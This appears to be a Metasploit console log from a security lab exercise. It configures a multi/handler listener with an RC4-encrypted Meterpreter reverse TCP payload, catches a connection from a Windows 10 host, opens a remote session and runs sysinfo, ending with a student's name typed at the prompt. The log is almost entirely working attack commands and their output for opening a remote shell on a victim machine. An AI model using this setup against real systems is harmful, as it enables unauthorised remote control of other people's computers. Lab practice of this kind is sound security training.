 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp_rc4
payload => windows/x64/meterpreter/reverse_tcp_rc4
msf6 exploit(multi/handler) > set LPORT 4004
LPORT => 4004
msf6 exploit(multi/handler) > set LHOST 10.0.3.4
LHOST => 10.0.3.4
msf6 exploit(multi/handler) > set RC4PASSWORD cyberlab
RC4PASSWORD => cyberlab
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.3.4:4004
[*] Sending stage (201802 bytes) to 10.0.3.17
[*] Meterpreter session 1 opened (10.0.3.4:4004 -> 10.0.3.17:56592) at 2024-04-08 09:53:29 -0400
meterpreter > sysinfo
Computer : DESKTOP-QB9TSUQ
OS : Windows 10 (10.0 Build 19044).
Architecture : x64
System Language : es_ES
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > Soy Carlos DIaz